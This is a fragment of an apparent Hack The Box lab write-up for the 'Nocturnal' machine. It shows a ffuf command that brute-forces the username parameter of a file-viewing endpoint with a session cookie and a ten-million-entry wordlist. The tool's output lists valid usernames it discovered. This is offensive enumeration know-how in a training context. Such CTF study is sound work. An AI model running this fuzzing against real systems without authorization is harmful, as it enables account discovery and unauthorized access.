 →  nocturnal ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=anything.pdf' -H 'Cookie: PHPSESSID=iau9sjst5sf05fel3i63ilc071' -w /opt/SecLists-master/Usernames/xato-net-10-million-usernames.txt -fs 2985
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v2.1.0-dev
________________________________________________
 :: Method           : GET
 :: URL              : http://nocturnal.htb/view.php?username=FUZZ&file=anything.pdf
 :: Wordlist         : FUZZ: /opt/SecLists-master/Usernames/xato-net-10-million-usernames.txt
 :: Header           : Cookie: PHPSESSID=iau9sjst5sf05fel3i63ilc071
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 2985
________________________________________________
admin                   [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 184ms]
amanda                  [Status: 200, Size: 3113, Words: 1175, Lines: 129, Duration: 1124ms]
tobias                  [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 2268ms]
:: Progress: [2901/8295455] :: Job [1/1] :: 32 req/sec :: Duration: [0:01:00] :: Errors: 0 ::
[0] 0:sudo  1:zsh- 2:ffuf* "kali" 11:05 20-Aug-25